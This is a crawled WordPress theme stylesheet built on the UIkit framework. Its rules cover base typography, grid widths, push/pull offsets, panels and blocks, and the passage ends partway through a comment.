button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}
button{overflow:visible}
button,select{text-transform:none}
button,html input[type="button"],
input[type="reset"],input[type="submit"]
{-webkit-appearance:button;cursor:pointer}
button[disabled],
html input[disabled]{cursor:default}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
input {line-height: normal;padding: 5px;border: 1px solid #eaeaea;}
input[type="checkbox"],
input[type="radio"]{box-sizing:border-box;padding:0}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button{height:auto}
input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}
textarea{overflow:auto}
table{border-collapse:collapse;border-spacing:0;width: 100%;overflow: hidden}
td,th{padding:0}
td {border: 2px solid #e2e2e2;padding: 10px;}
button, html input[type="button"], input[type="reset"], input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}
* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.clearfix:before, 
.clearfix:after, 
.container:before, 
.container:after, 
.container-fluid:before, 
.container-fluid:after, 
.row:before, 
.row:after {
	content: " ";
	display: table;
	clear: both;
}
.single .uk-article ul li:before, .page .uk-article ul li:before {
    content: "\f138";
    color: #EB722E;
    font-size: 18px;
    font-weight: normal;
    font-family: FontAwesome;
    margin-left: -30px;
    padding-right: 15px;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://moimolitvy.ru/wp-content/themes/moimolitvy/custom.css
body_size: 45956
content:
/* Copyright (C) YOOtheme GmbH, http://www.gnu.org/licenses/gpl.html GNU/GPL */

/* ========================================================================
	Use this file to add custom CSS easily
    ========================================================================== */

    /* Copyright (C) YOOtheme GmbH, http://www.gnu.org/licenses/gpl.html GNU/GPL */

/* ========================================================================
	Use this file to add custom CSS easily
    ========================================================================== */

@import url(https://fonts.googleapis.com/css?family=Roboto:400,300,500,700,900&subset=latin,cyrillic);
@import url(https://fonts.googleapis.com/css?family=Roboto+Condensed:300&subset=latin,cyrillic);
@import url(https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin,cyrillic);
@font-face {
	font-family: "IzhitsaRegular";
	src: url("fonts/Izhitsa-Cyrillic.eot");
	src: url("fonts/Izhitsa-Cyrillic.eot?")format("embedded-opentype"), url("fonts/Izhitsa-Cyrillic.woff") format("woff"), url("fonts/Izhitsa-Cyrillic.ttf") format("truetype");
	font-style: normal;
	font-weight: normal
}
/* ========================================================================
   Component: Base
   ========================================================================== */
/*
 * 1. Normalize default `font-family` and set `font-size` to support `rem` units
 * 2. Prevents iOS text size adjust after orientation change, without disabling user zoom
 * 3. Style
 */
 html {
  /* 1 */
  font: normal 14px / 20px 'Roboto';
  /* 2 */
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  /* 3 */
  background: #ffffff;
  color: #444444;
}
/*
 * Removes default margin.
 */
 body {
  margin: 0;
}
/* Links
========================================================================== */
/*
 * Remove the gray background color from active links in IE 10.
 */
 a {
  background: transparent;
}
/*
 * Improve readability of focused elements when they are also in an active/hover state.
 */
 a:active,
 a:hover {
  outline: 0;
}
/*
 * Style
 */
 a,
 .uk-link {
  color: #1fa2d6;
  text-decoration: none;
  cursor: pointer;
}
a:hover,
.uk-link:hover {
  color: #0074a2;
  text-decoration: underline;
}
/* Text-level semantics
========================================================================== */
/*
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
 abbr[title] {
  border-bottom: 1px dotted;
}
/*
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
 b,
 strong {
  font-weight: bold;
}
/*
 * 1. Address odd `em`-unit font size rendering in all browsers.
 * 2. Consolas has a better baseline in running text compared to `Courier`
 */
 :not(pre) > code,
 :not(pre) > kbd,
 :not(pre) > samp {
  /* 1 */
  font-size: 12px;
  /* 2 */
  font-family: Consolas, monospace, serif;
  /* 3 */
  color: #dd0055;
  white-space: nowrap;
}
/*
 * Emphasize
 */
 em {
  color: #dd0055;
}
/*
 * Insert
 */
 ins {
  background: #ffffaa;
  color: #444444;
  text-decoration: none;
}
/*
 * Mark
 * Note: Addresses styling not present in IE 8/9.
 */
 mark {
  background: #ffffaa;
  color: #444444;
}
/*
 * Quote
 */
 q {
  font-style: italic;
}
/*
 * Addresses inconsistent and variable font size in all browsers.
 */
 small {
  font-size: 80%;
}
/*
 * Prevents `sub` and `sup` affecting `line-height` in all browsers.
 */
 sub,
 sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
/* Embedded content
========================================================================== */
/*
 * Remove the gap between embedded content and the bottom of their containers.
 */
 audio,
 canvas,
 iframe,
 img,
 svg,
 video {
  vertical-align: middle;
}
/*
 * Responsiveness
 * 1. Sets a maximum width relative to the parent and auto scales the height
 * 2. Corrects `max-width` behavior if padding and border are used
 */
 audio,
 canvas,
 img,
 svg,
 video {
  /* 1 */
  max-width: 100%;
  height: auto;
  /* 2 */
  box-sizing: border-box;
}
/*
 * Preserve original dimensions
 */
 .uk-img-preserve,
 .uk-img-preserve audio,
 .uk-img-preserve canvas,
 .uk-img-preserve img,
 .uk-img-preserve svg,
 .uk-img-preserve video {
  max-width: none;
}
/*
 * Remove border when inside `a` element in IE 8/9/10.
 */
 img {
  border: 0;
}
/*
 * Correct overflow not hidden in IE 9/10/11.
 */
 svg:not(:root) {
  overflow: hidden;
}
/* Block elements
========================================================================== */
/*
 * Reset margin
 */
 blockquote,
 figure {
  margin: 0;
}
/*
 * Margins
 */
 p,
 ul,
 ol,
 dl,
 blockquote,
 pre,
 address,
 fieldset,
 figure {
  margin: 0 0 20px 0;
}
* + p,
* + ul,
* + ol,
* + dl,
* + blockquote,
* + pre,
* + address,
* + fieldset,
* + figure {
  margin-top: 20px;
}
/* Headings
========================================================================== */
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0 0 20px 0;
  font-family: 'Roboto';
  font-family: "IzhitsaRegular";
  font-weight: 300;
  color: #444444;
  text-transform: none;
}
/*
 * Margins
 */
 * + h1,
 * + h2,
 * + h3,
 * + h4,
 * + h5,
 * + h6 {
  margin-top: 25px;
}
/*
 * Sizes
 */
 h1,
 .uk-h1 {
  font-size: 40px;
  line-height: 50px;
}
h2,
.uk-h2 {
  font-size: 32px;
  line-height: 40px;
}
h3,
.uk-h3 {
  font-size: 24px;
  line-height: 30px;
}
h4,
.uk-h4 {
  font-size: 18px;
  line-height: 24px;
}
h5,
.uk-h5 {
  font-size: 14px;
  line-height: 20px;
}
h6,
.uk-h6 {
  font-size: 12px;
  line-height: 18px;
}
/* Lists
========================================================================== */
ul,
ol {
  padding-left: 30px;
}
/*
 * Reset margin for nested lists
 */
 ul > li > ul,
 ul > li > ol,
 ol > li > ol,
 ol > li > ul {
  margin: 0;
}
/* Description lists
========================================================================== */
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
/* Horizontal rules
========================================================================== */
/*
 * 1. Address differences between Firefox and other browsers.
 * 2. Style
 */
 hr {
  /* 1 */
  box-sizing: content-box;
  height: 0;
  /* 2 */
  margin: 20px 0;
  border: 0;
  border-top: 1px solid #dddddd;
}
/* Address
========================================================================== */
address {
  font-style: normal;
}
/* Blockquotes
========================================================================== */
blockquote {
  padding-left: 15px;
  border-left: 5px solid #dddddd;
  font-size: 16px;
  line-height: 22px;
  font-style: italic;
}
/* Preformatted text
========================================================================== */
/*
 * 1. Contain overflow in all browsers.
 */
 pre {
  padding: 10px;
  background: #f5f5f5;
  font: 12px / 18px Consolas, monospace, serif;
  color: #444444;
  -moz-tab-size: 4;
  tab-size: 4;
  /* 1 */
  overflow: auto;
}
/* Selection pseudo-element
========================================================================== */
::-moz-selection {
  background: #1fa2d6;
  color: #ffffff;
  text-shadow: none;
}
::selection {
  background: #1fa2d6;
  color: #ffffff;
  text-shadow: none;
}
/* HTML5 elements
========================================================================== */
/*
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
 article,
 aside,
 details,
 figcaption,
 figure,
 footer,
 header,
 main,
 nav,
 section,
 summary {
  display: block;
}
/*
 * Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
 progress {
  vertical-align: baseline;
}
/*
 * Prevent displaying `audio` without controls in Chrome, Safari and Opera
 */
 audio:not([controls]) {
  display: none;
}
/*
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22.
 */
 [hidden],
 template {
  display: none;
}
/* Iframe
========================================================================== */
iframe {
  border: 0;
}
/* Fix viewport for IE10 snap mode
========================================================================== */
@media screen and (max-width: 400px) {
  @-ms-viewport {
    width: device-width;
  }
}
/* ========================================================================
   Component: Grid
   ========================================================================== */
/*
 * 1. Makes grid more robust so that it can be used with other block elements like lists
 */
 .uk-grid {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  /* 1 */
  margin: 0;
  padding: 0;
  list-style: none;
}
/*
 * DEPRECATED
 * Micro clearfix
 * Can't use `table` because it creates a 1px gap when it becomes a flex item, only in Webkit
 */
 .uk-grid:before,
 .uk-grid:after {
  content: "";
  display: block;
  overflow: hidden;
}
.uk-grid:after {
  clear: both;
}
/*
 * Grid cell
 * 1. Space is allocated solely based on content dimensions
 * 2. Makes grid more robust so that it can be used with other block elements
 * 3. DEPRECATED Using `float` to support IE9
 */
 .uk-grid > * {
  /* 1 */
  -ms-flex: none;
  -webkit-flex: none;
  flex: none;
  /* 2 */
  margin: 0;
  /* 3 */
  float: left;
}
/*
 * Remove margin from the last-child
 */
 .uk-grid > * > :last-child {
  margin-bottom: 0;
}
/* Grid gutter
========================================================================== */
/*
 * Default gutter
 */
 /* Horizontal */
 .uk-grid {
  margin-left: -25px;
}
.uk-grid > * {
  padding-left: 25px;
}
/* Vertical */
.uk-grid + .uk-grid,
.uk-grid-margin,
.uk-grid > * > .uk-panel + .uk-panel {
  margin-top: 25px;
}
/* Large screen and bigger */
@media (min-width: 1220px) {
  /* Horizontal */
  .uk-grid {
    margin-left: -35px;
  }
  .uk-grid > * {
    padding-left: 35px;
  }
  /* Vertical */
  .uk-grid + .uk-grid,
  .uk-grid-margin,
  .uk-grid > * > .uk-panel + .uk-panel {
    margin-top: 35px;
  }
}
/*
 * Collapse gutter
 */
 /* Horizontal */
 .uk-grid-collapse {
  margin-left: 0;
}
.uk-grid-collapse > * {
  padding-left: 0;
}
/* Vertical */
.uk-grid-collapse + .uk-grid-collapse,
.uk-grid-collapse > .uk-grid-margin,
.uk-grid-collapse > * > .uk-panel + .uk-panel {
  margin-top: 0;
}
/*
 * Small gutter
 */
 /* Horizontal */
 .uk-grid-small {
  margin-left: -10px;
}
.uk-grid-small > * {
  padding-left: 10px;
}
/* Vertical */
.uk-grid-small + .uk-grid-small,
.uk-grid-small > .uk-grid-margin,
.uk-grid-small > * > .uk-panel + .uk-panel {
  margin-top: 10px;
}
/*
 * Medium gutter
 */
 /* Horizontal */
 .uk-grid-medium {
  margin-left: -25px;
}
.uk-grid-medium > * {
  padding-left: 25px;
}
/* Vertical */
.uk-grid-medium + .uk-grid-medium,
.uk-grid-medium > .uk-grid-margin,
.uk-grid-medium > * > .uk-panel + .uk-panel {
  margin-top: 25px;
}
/*
 * Large gutter
 */
 /* Large screen and bigger */
 @media (min-width: 960px) {
  /* Horizontal */
  .uk-grid-large {
    margin-left: -35px;
  }
  .uk-grid-large > * {
    padding-left: 35px;
  }
  /* Vertical */
  .uk-grid-large + .uk-grid-large,
  .uk-grid-large-margin,
  .uk-grid-large > * > .uk-panel + .uk-panel {
    margin-top: 35px;
  }
}
/* Extra Large screens */
@media (min-width: 1220px) {
  /* Horizontal */
  .uk-grid-large {
    margin-left: -50px;
  }
  .uk-grid-large > * {
    padding-left: 50px;
  }
  /* Vertical */
  .uk-grid-large + .uk-grid-large,
  .uk-grid-large-margin,
  .uk-grid-large > * > .uk-panel + .uk-panel {
    margin-top: 50px;
  }
}
/* Modifier: `uk-grid-divider`
========================================================================== */
/*
 * Horizontal divider
 * Only works with the default gutter. Does not work with gutter collapse, small or large.
 * Does not work with `uk-push-*`, `uk-pull-*` and not if the columns float into the next row.
 */
 .uk-grid-divider:not(:empty) {
  margin-left: -25px;
  margin-right: -25px;
}
.uk-grid-divider > * {
  padding-left: 25px;
  padding-right: 25px;
}
.uk-grid-divider > [class*='uk-width-1-']:not(.uk-width-1-1):nth-child(n+2),
.uk-grid-divider > [class*='uk-width-2-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-3-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-4-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-5-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-6-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-7-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-8-']:nth-child(n+2),
.uk-grid-divider > [class*='uk-width-9-']:nth-child(n+2) {
  border-left: 1px solid #dddddd;
}
/* Tablet and bigger */
@media (min-width: 768px) {
  .uk-grid-divider > [class*='uk-width-medium-']:not(.uk-width-medium-1-1):nth-child(n+2) {
    border-left: 1px solid #dddddd;
  }
}
/* Desktop and bigger */
@media (min-width: 960px) {
  .uk-grid-divider > [class*='uk-width-large-']:not(.uk-width-large-1-1):nth-child(n+2) {
    border-left: 1px solid #dddddd;
  }
}
/* Large screen and bigger */
@media (min-width: 1220px) {
  /*
     * Large gutter
     */
     .uk-grid-divider:not(:empty) {
      margin-left: -35px;
      margin-right: -35px;
    }
    .uk-grid-divider > * {
      padding-left: 35px;
      padding-right: 35px;
    }
    .uk-grid-divider:empty {
      margin-top: 35px;
      margin-bottom: 35px;
    }
  }
/*
 * Vertical divider
 */
 .uk-grid-divider:empty {
  margin-top: 25px;
  margin-bottom: 25px;
  border-top: 1px solid #dddddd;
}
/* Match panels in grids
========================================================================== */
/*
 * 1. Behave like a block element
 */
 .uk-grid-match > * {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  /* 1 */
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}
.uk-grid-match > * > * {
  /* 1 */
  -ms-flex: none;
  -webkit-flex: none;
  flex: none;
  box-sizing: border-box;
  width: 100%;
}
/* Even grid cell widths
========================================================================== */
[class*='uk-grid-width'] > * {
  box-sizing: border-box;
  width: 100%;
}
.uk-grid-width-1-2 > * {
  width: 50%;
}
.uk-grid-width-1-3 > * {
  width: 33.333%;
}
.uk-grid-width-1-4 > * {
  width: 25%;
}
.uk-grid-width-1-5 > * {
  width: 20%;
}
.uk-grid-width-1-6 > * {
  width: 16.666%;
}
.uk-grid-width-1-10 > * {
  width: 10%;
}
.uk-grid-width-auto > * {
  width: auto;
}
/* Phone landscape and bigger */
@media (min-width: 480px) {
  .uk-grid-width-small-1-1 > * {
    width: 100%;
  }
  .uk-grid-width-small-1-2 > * {
    width: 50%;
  }
  .uk-grid-width-small-1-3 > * {
    width: 33.333%;
  }
  .uk-grid-width-small-1-4 > * {
    width: 25%;
  }
  .uk-grid-width-small-1-5 > * {
    width: 20%;
  }
  .uk-grid-width-small-1-6 > * {
    width: 16.666%;
  }
  .uk-grid-width-small-1-10 > * {
    width: 10%;
  }
}
/* Tablet and bigger */
@media (min-width: 768px) {
  .uk-grid-width-medium-1-1 > * {
    width: 100%;
  }
  .uk-grid-width-medium-1-2 > * {
    width: 50%;
  }
  .uk-grid-width-medium-1-3 > * {
    width: 33.333%;
  }
  .uk-grid-width-medium-1-4 > * {
    width: 25%;
  }
  .uk-grid-width-medium-1-5 > * {
    width: 20%;
  }
  .uk-grid-width-medium-1-6 > * {
    width: 16.666%;
  }
  .uk-grid-width-medium-1-10 > * {
    width: 10%;
  }
}
/* Desktop and bigger */
@media (min-width: 960px) {
  .uk-grid-width-large-1-1 > * {
    width: 100%;
  }
  .uk-grid-width-large-1-2 > * {
    width: 50%;
  }
  .uk-grid-width-large-1-3 > * {
    width: 33.333%;
  }
  .uk-grid-width-large-1-4 > * {
    width: 25%;
  }
  .uk-grid-width-large-1-5 > * {
    width: 20%;
  }
  .uk-grid-width-large-1-6 > * {
    width: 16.666%;
  }
  .uk-grid-width-large-1-10 > * {
    width: 10%;
  }
}
/* Large screen and bigger */
@media (min-width: 1220px) {
  .uk-grid-width-xlarge-1-1 > * {
    width: 100%;
  }
  .uk-grid-width-xlarge-1-2 > * {
    width: 50%;
  }
  .uk-grid-width-xlarge-1-3 > * {
    width: 33.333%;
  }
  .uk-grid-width-xlarge-1-4 > * {
    width: 25%;
  }
  .uk-grid-width-xlarge-1-5 > * {
    width: 20%;
  }
  .uk-grid-width-xlarge-1-6 > * {
    width: 16.666%;
  }
  .uk-grid-width-xlarge-1-10 > * {
    width: 10%;
  }
}
/* Sub-objects: `uk-width-*`
========================================================================== */
[class*='uk-width'] {
  box-sizing: border-box;
  width: 100%;
}
/*
 * Widths
 */
 /* Whole */
 .uk-width-1-1 {
  width: 100%;
}
/* Halves */
.uk-width-1-2,
.uk-width-2-4,
.uk-width-3-6,
.uk-width-5-10 {
  width: 50%;
}
/* Thirds */
.uk-width-1-3,
.uk-width-2-6 {
  width: 33.333%;
}
.uk-width-2-3,
.uk-width-4-6 {
  width: 66.666%;
}
/* Quarters */
.uk-width-1-4 {
  width: 25%;
}
.uk-width-3-4 {
  width: 75%;
}
/* Fifths */
.uk-width-1-5,
.uk-width-2-10 {
  width: 20%;
}
.uk-width-2-5,
.uk-width-4-10 {
  width: 40%;
}
.uk-width-3-5,
.uk-width-6-10 {
  width: 60%;
}
.uk-width-4-5,
.uk-width-8-10 {
  width: 80%;
}
/* Sixths */
.uk-width-1-6 {
  width: 16.666%;
}
.uk-width-5-6 {
  width: 83.333%;
}
/* Tenths */
.uk-width-1-10 {
  width: 10%;
}
.uk-width-3-10 {
  width: 30%;
}
.uk-width-7-10 {
  width: 70%;
}
.uk-width-9-10 {
  width: 90%;
}
/* Phone landscape and bigger */
@media (min-width: 480px) {
  /* Whole */
  .uk-width-small-1-1 {
    width: 100%;
  }
  /* Halves */
  .uk-width-small-1-2,
  .uk-width-small-2-4,
  .uk-width-small-3-6,
  .uk-width-small-5-10 {
    width: 50%;
  }
  /* Thirds */
  .uk-width-small-1-3,
  .uk-width-small-2-6 {
    width: 33.333%;
  }
  .uk-width-small-2-3,
  .uk-width-small-4-6 {
    width: 66.666%;
  }
  /* Quarters */
  .uk-width-small-1-4 {
    width: 25%;
  }
  .uk-width-small-3-4 {
    width: 75%;
  }
  /* Fifths */
  .uk-width-small-1-5,
  .uk-width-small-2-10 {
    width: 20%;
  }
  .uk-width-small-2-5,
  .uk-width-small-4-10 {
    width: 40%;
  }
  .uk-width-small-3-5,
  .uk-width-small-6-10 {
    width: 60%;
  }
  .uk-width-small-4-5,
  .uk-width-small-8-10 {
    width: 80%;
  }
  /* Sixths */
  .uk-width-small-1-6 {
    width: 16.666%;
  }
  .uk-width-small-5-6 {
    width: 83.333%;
  }
  /* Tenths */
  .uk-width-small-1-10 {
    width: 10%;
  }
  .uk-width-small-3-10 {
    width: 30%;
  }
  .uk-width-small-7-10 {
    width: 70%;
  }
  .uk-width-small-9-10 {
    width: 90%;
  }
}
/* Tablet and bigger */
@media (min-width: 768px) {
  /* Whole */
  .uk-width-medium-1-1 {
    width: 100%;
  }
  /* Halves */
  .uk-width-medium-1-2,
  .uk-width-medium-2-4,
  .uk-width-medium-3-6,
  .uk-width-medium-5-10 {
    width: 50%;
  }
  /* Thirds */
  .uk-width-medium-1-3,
  .uk-width-medium-2-6 {
    width: 33.333%;
  }
  .uk-width-medium-2-3,
  .uk-width-medium-4-6 {
    width: 66.666%;
  }
  /* Quarters */
  .uk-width-medium-1-4 {
    width: 25%;
  }
  .uk-width-medium-3-4 {
    width: 75%;
  }
  /* Fifths */
  .uk-width-medium-1-5,
  .uk-width-medium-2-10 {
    width: 20%;
  }
  .uk-width-medium-2-5,
  .uk-width-medium-4-10 {
    width: 40%;
  }
  .uk-width-medium-3-5,
  .uk-width-medium-6-10 {
    width: 60%;
  }
  .uk-width-medium-4-5,
  .uk-width-medium-8-10 {
    width: 80%;
  }
  /* Sixths */
  .uk-width-medium-1-6 {
    width: 16.666%;
  }
  .uk-width-medium-5-6 {
    width: 83.333%;
  }
  /* Tenths */
  .uk-width-medium-1-10 {
    width: 10%;
  }
  .uk-width-medium-3-10 {
    width: 30%;
  }
  .uk-width-medium-7-10 {
    width: 70%;
  }
  .uk-width-medium-9-10 {
    width: 90%;
  }
}
/* Desktop and bigger */
@media (min-width: 960px) {
  /* Whole */
  .uk-width-large-1-1 {
    width: 100%;
  }
  /* Halves */
  .uk-width-large-1-2,
  .uk-width-large-2-4,
  .uk-width-large-3-6,
  .uk-width-large-5-10 {
    width: 50%;
  }
  /* Thirds */
  .uk-width-large-1-3,
  .uk-width-large-2-6 {
    width: 33.333%;
  }
  .uk-width-large-2-3,
  .uk-width-large-4-6 {
    width: 66.666%;
  }
  /* Quarters */
  .uk-width-large-1-4 {
    width: 25%;
  }
  .uk-width-large-3-4 {
    width: 75%;
  }
  /* Fifths */
  .uk-width-large-1-5,
  .uk-width-large-2-10 {
    width: 20%;
  }
  .uk-width-large-2-5,
  .uk-width-large-4-10 {
    width: 40%;
  }
  .uk-width-large-3-5,
  .uk-width-large-6-10 {
    width: 60%;
  }
  .uk-width-large-4-5,
  .uk-width-large-8-10 {
    width: 80%;
  }
  /* Sixths */
  .uk-width-large-1-6 {
    width: 16.666%;
  }
  .uk-width-large-5-6 {
    width: 83.333%;
  }
  /* Tenths */
  .uk-width-large-1-10 {
    width: 10%;
  }
  .uk-width-large-3-10 {
    width: 30%;
  }
  .uk-width-large-7-10 {
    width: 70%;
  }
  .uk-width-large-9-10 {
    width: 90%;
  }
}
/* Large screen and bigger */
@media (min-width: 1220px) {
  /* Whole */
  .uk-width-xlarge-1-1 {
    width: 100%;
  }
  /* Halves */
  .uk-width-xlarge-1-2,
  .uk-width-xlarge-2-4,
  .uk-width-xlarge-3-6,
  .uk-width-xlarge-5-10 {
    width: 50%;
  }
  /* Thirds */
  .uk-width-xlarge-1-3,
  .uk-width-xlarge-2-6 {
    width: 33.333%;
  }
  .uk-width-xlarge-2-3,
  .uk-width-xlarge-4-6 {
    width: 66.666%;
  }
  /* Quarters */
  .uk-width-xlarge-1-4 {
    width: 25%;
  }
  .uk-width-xlarge-3-4 {
    width: 75%;
  }
  /* Fifths */
  .uk-width-xlarge-1-5,
  .uk-width-xlarge-2-10 {
    width: 20%;
  }
  .uk-width-xlarge-2-5,
  .uk-width-xlarge-4-10 {
    width: 40%;
  }
  .uk-width-xlarge-3-5,
  .uk-width-xlarge-6-10 {
    width: 60%;
  }
  .uk-width-xlarge-4-5,
  .uk-width-xlarge-8-10 {
    width: 80%;
  }
  /* Sixths */
  .uk-width-xlarge-1-6 {
    width: 16.666%;
  }
  .uk-width-xlarge-5-6 {
    width: 83.333%;
  }
  /* Tenths */
  .uk-width-xlarge-1-10 {
    width: 10%;
  }
  .uk-width-xlarge-3-10 {
    width: 30%;
  }
  .uk-width-xlarge-7-10 {
    width: 70%;
  }
  .uk-width-xlarge-9-10 {
    width: 90%;
  }
}
/* Sub-object: `uk-push-*` and `uk-pull-*`
========================================================================== */
/*
 * Source ordering
 * Works only with `uk-width-medium-*`
 */
 /* Tablet and bigger */
 @media (min-width: 768px) {
  [class*='uk-push-'],
  [class*='uk-pull-'] {
    position: relative;
  }
  /*
     * Push
     */
     /* Halves */
     .uk-push-1-2,
     .uk-push-2-4,
     .uk-push-3-6,
     .uk-push-5-10 {
      left: 50%;
    }
    /* Thirds */
    .uk-push-1-3,
    .uk-push-2-6 {
      left: 33.333%;
    }
    .uk-push-2-3,
    .uk-push-4-6 {
      left: 66.666%;
    }
    /* Quarters */
    .uk-push-1-4 {
      left: 25%;
    }
    .uk-push-3-4 {
      left: 75%;
    }
    /* Fifths */
    .uk-push-1-5,
    .uk-push-2-10 {
      left: 20%;
    }
    .uk-push-2-5,
    .uk-push-4-10 {
      left: 40%;
    }
    .uk-push-3-5,
    .uk-push-6-10 {
      left: 60%;
    }
    .uk-push-4-5,
    .uk-push-8-10 {
      left: 80%;
    }
    /* Sixths */
    .uk-push-1-6 {
      left: 16.666%;
    }
    .uk-push-5-6 {
      left: 83.333%;
    }
    /* Tenths */
    .uk-push-1-10 {
      left: 10%;
    }
    .uk-push-3-10 {
      left: 30%;
    }
    .uk-push-7-10 {
      left: 70%;
    }
    .uk-push-9-10 {
      left: 90%;
    }
  /*
     * Pull
     */
     /* Halves */
     .uk-pull-1-2,
     .uk-pull-2-4,
     .uk-pull-3-6,
     .uk-pull-5-10 {
      left: -50%;
    }
    /* Thirds */
    .uk-pull-1-3,
    .uk-pull-2-6 {
      left: -33.333%;
    }
    .uk-pull-2-3,
    .uk-pull-4-6 {
      left: -66.666%;
    }
    /* Quarters */
    .uk-pull-1-4 {
      left: -25%;
    }
    .uk-pull-3-4 {
      left: -75%;
    }
    /* Fifths */
    .uk-pull-1-5,
    .uk-pull-2-10 {
      left: -20%;
    }
    .uk-pull-2-5,
    .uk-pull-4-10 {
      left: -40%;
    }
    .uk-pull-3-5,
    .uk-pull-6-10 {
      left: -60%;
    }
    .uk-pull-4-5,
    .uk-pull-8-10 {
      left: -80%;
    }
    /* Sixths */
    .uk-pull-1-6 {
      left: -16.666%;
    }
    .uk-pull-5-6 {
      left: -83.333%;
    }
    /* Tenths */
    .uk-pull-1-10 {
      left: -10%;
    }
    .uk-pull-3-10 {
      left: -30%;
    }
    .uk-pull-7-10 {
      left: -70%;
    }
    .uk-pull-9-10 {
      left: -90%;
    }
  }
/* ========================================================================
   Component: Panel
   ========================================================================== */
/*
 * 1. Needed for `a` elements
 * 2. Create position context for badges
 */
 .uk-panel {
  /* 1 */
  display: block;
  /* 2 */
  position: relative;
}
/*
 * Allow panels to be anchors
 */
 .uk-panel,
 .uk-panel:hover {
  text-decoration: none;
}
/*
 * Micro clearfix to make panels more robust
 */
 .uk-panel:before,
 .uk-panel:after {
  content: "";
  display: table;
}
.uk-panel:after {
  clear: both;
}
/*
 * Remove margin from the last-child if not `uk-widget-title`
 */
 .uk-panel > :not(.uk-panel-title):last-child {
  margin-bottom: 0;
}
/* Sub-object: `uk-panel-title`
========================================================================== */
.uk-panel-title {
  margin-top: 0;
  margin-bottom: 20px;
  font-size: 18px;
  line-height: 24px;
  font-weight: normal;
  text-transform: none;
  color: #444444;
}
/* Sub-object: `uk-panel-badge`
========================================================================== */
.uk-panel-badge {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
}
/* Sub-object: `uk-panel-teaser`
========================================================================== */
.uk-panel-teaser {
  margin-bottom: 20px;
}
/* Sub-object: `uk-panel-body`
========================================================================== */
.uk-panel-body {
  padding: 20px;
}
/* Modifier: `uk-panel-box`
========================================================================== */
.uk-panel-box {
  padding: 20px;
  background: #f5f5f5;
  color: #444444;
}
.uk-panel-box-hover:hover {
  color: #444444;
}
.uk-panel-box .uk-panel-title {
  color: #444444;
}
.uk-panel-box .uk-panel-badge {
  top: 10px;
  right: 10px;
}
.uk-panel-box > .uk-panel-teaser {
  margin-top: -20px;
  margin-left: -20px;
  margin-right: -20px;
}
/*
 * Nav in panel
 */
 .uk-panel-box > .uk-nav-side {
  margin: 0 -20px;
}
/*
 * Sub-modifier: `uk-panel-box-primary`
 */
 .uk-panel-box-primary {
  background-color: #eefaff;
  color: #699eb3;
}
.uk-panel-box-primary-hover:hover {
  color: #699eb3;
}
.uk-panel-box-primary .uk-panel-title {
  color: #3484a4;
}
/*
 * Sub-modifier: `uk-panel-box-secondary`
 */
 .uk-panel-box-secondary {
  background-color: #eeeeee;
  color: #444444;
}
.uk-panel-box-secondary-hover:hover {
  color: #444444;
}
.uk-panel-box-secondary .uk-panel-title {
  color: #444444;
}
/* Modifier: `uk-panel-hover`
========================================================================== */
.uk-panel-hover {
  padding: 20px;
  color: #444444;
}
.uk-panel-hover:hover {
  background: #f5f5f5;
  color: #444444;
}
.uk-panel-hover .uk-panel-badge {
  top: 10px;
  right: 10px;
}
.uk-panel-hover > .uk-panel-teaser {
  margin-top: -20px;
  margin-left: -20px;
  margin-right: -20px;
}
/* Modifier: `uk-panel-header`
========================================================================== */
.uk-panel-header .uk-panel-title {
  padding-bottom: 10px;
  border-bottom: 1px solid #dddddd;
  color: #444444;
}
/* Modifier: `uk-panel-space`
========================================================================== */
.uk-panel-space {
  padding: 30px;
}
.uk-panel-space .uk-panel-badge {
  top: 30px;
  right: 30px;
}
/* Modifier: `uk-panel-divider`
========================================================================== */
.uk-panel + .uk-panel-divider {
  margin-top: 50px !important;
}
.uk-panel + .uk-panel-divider:before {
  content: "";
  display: block;
  position: absolute;
  top: -25px;
  left: 0;
  right: 0;
  border-top: 1px solid #dddddd;
}
/* Large screen and bigger */
@media (min-width: 1220px) {
  .uk-panel + .uk-panel-divider {
    margin-top: 70px !important;
  }
  .uk-panel + .uk-panel-divider:before {
    top: -35px;
  }
}
/* ========================================================================
   Component: Block
   ========================================================================== */
   .uk-block {
    position: relative;
    box-sizing: border-box;
    padding-top: 20px;
    padding-bottom: 20px;
  }
  /* Phone landscape and bigger */
  @media (min-width: 768px) {
    .uk-block {
      padding-top: 50px;
      padding-bottom: 50px;
    }
  }
/*
